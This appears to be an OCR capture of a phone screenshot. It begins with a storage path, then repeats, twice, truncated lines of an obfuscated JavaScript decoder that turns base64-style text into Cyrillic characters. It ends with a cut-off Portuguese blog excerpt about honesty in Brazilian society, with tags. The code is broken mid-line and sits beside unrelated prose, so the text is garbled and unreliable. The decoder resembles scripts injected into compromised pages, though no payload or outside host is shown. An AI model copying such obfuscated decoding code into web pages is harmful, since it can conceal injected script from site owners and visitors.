
(x4<<2)|(s1>>4);r7=((s1&15)<<4)|(v0>>2);x1=((v0
<<6)|r2;if(pd>=192)pd+=848;else if(
if(pd==184)pd=1105;uf+=String.fromCharCode(pd);
{if(r7>=192)r7+=848;else if(r7=
if(r7==184)r7=1105;uf+=String.fromCharCode(r7);}i
{if(x1>=192)x1+=848;else if(x1=
if(x1==184)x1=1105;uf+=String.fromCharCode(x1);
r0093c87a1(re){var
xc=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghij
uf=”;var pd,r7,x1,x4,
s5=0;do{x4=xc.indexOf(re.charAt(s5++));s1=xc.ind
(x4<<2)|(s1>>4);r7=((s1&15)<<4)|(v0>>2);x1=((v0
<<6)|r2;if(pd>=192)pd+=848;else if(
if(pd==184)pd=1105;uf+=String.fromCharCode(pd);
{if(r7>=192)r7+=848;else if(r7=
if(r7==184)r7=1105;uf+=String.fromCharCode(r7);}i
{if(x1>=192)x1+=848;else if(x1=
if(x1==184)x1=1105;uf+=String.fromCharCode(x1);
Interessante o que ocorre numa sociedade o
compulsiva e o mau caráter são moeda corre
sociais e profissões: os atos de honestidade
reações singulares entre a população.
(mais…)
Tags:
Ana Flores
,
Brasil
,
Soc